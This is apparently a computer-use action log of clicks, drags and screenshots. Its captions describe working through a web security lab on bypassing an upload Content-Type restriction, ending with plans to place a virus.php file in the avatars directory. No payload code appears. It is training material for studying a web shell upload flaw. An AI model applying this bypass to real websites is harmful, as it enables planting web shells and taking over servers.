
mouse_move(310, 312)

Open the Content-Type restriction bypass lab and read its title, description and solving instructions.
left_click(459, 300)

left_click_drag(510, 96, 866, 96)

left_click_drag(553, 286, 820, 286)

left_click_drag(280, 318, 770, 319)

left_click_drag(237, 360, 694, 360)

left_click(218, 511)

left_click(96, 526)

scroll("down", 3)

Upload solo.png as the avatar, return to My Account, and copy the avatar image address.
left_click(95, 391)

left_click(797, 446)

left_click(96, 466)

left_click(96, 466)

left_click(99, 81)

right_click(75, 287)

Note /files/avatars/solo.png in CherryTree and add a /files/avatars/virus.php line below it.
scroll("down", 3)

triple_click(244, 151)

key("ctrl+v")
